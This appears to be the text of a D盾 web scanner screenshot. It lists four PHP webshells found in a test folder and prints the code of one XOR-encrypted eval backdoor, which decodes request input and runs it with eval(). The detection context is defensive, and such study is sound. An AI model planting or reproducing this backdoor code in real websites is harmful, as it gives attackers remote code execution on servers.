 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241105132255)
检测文件数:159 发现可疑文件:4, 用时:0.19秒 (开始扫描时间:2024-11-17 23:13)
返回
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
E:\桌面\shell\shell.php 4 Eval后门 {参数:$_REQUEST[1]} 38 2023-08-02 10:52:25
E:\桌面\shell\include\gz.php 4 (内藏)Eval后门 {参数:encode(... 808 2023-08-02 10:56:39
E:\桌面\shell\wap\top.php 5 已知后门 205 2023-08-02 16:56:29
E:\桌面\shell\include\Db\.Mysqli.php 4 (内藏)Eval后门 {参数:encode(... 768 2023-08-02 11:01:06
OK
主页 查杀 工具 规则 记录 选项
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $payloadName='payload';
13 $key='3c6e0b8a9c15224a';
14 $data=file_get_contents("php://input");
15 if ($data!==false){
16 $data=encode($data,$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo encode(@run($data),$key);
24 }else{
25 if (strpos($data,"getBasicsInfo")!==false){
26 $_SESSION[$payloadName]=encode($data,$key);
27 }
28 }
29 }